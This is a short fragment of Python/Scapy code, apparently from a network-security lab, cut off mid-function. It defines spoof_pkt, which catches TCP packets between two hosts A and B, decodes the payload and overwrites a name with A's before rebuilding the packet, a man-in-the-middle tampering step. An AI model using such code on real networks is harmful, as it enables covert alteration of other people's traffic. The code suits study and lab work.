 def spoof_pkt(pkt):
        #check if the packets sent from A to B with data
        if pkt[IP].src == A_IP and pkt[IP].dst == B_IP and pkt[TCP].payload:
                real = (pkt[TCP].payload.load) #extract the data from the packet
                data = real.decode() #decode the data from bytes to string
                stri = re.sub(r'orenperi', 'A'*len('orenperi'), data) #replace names in the data to A
                newpkt = pkt[IP] #create new packet that based on the original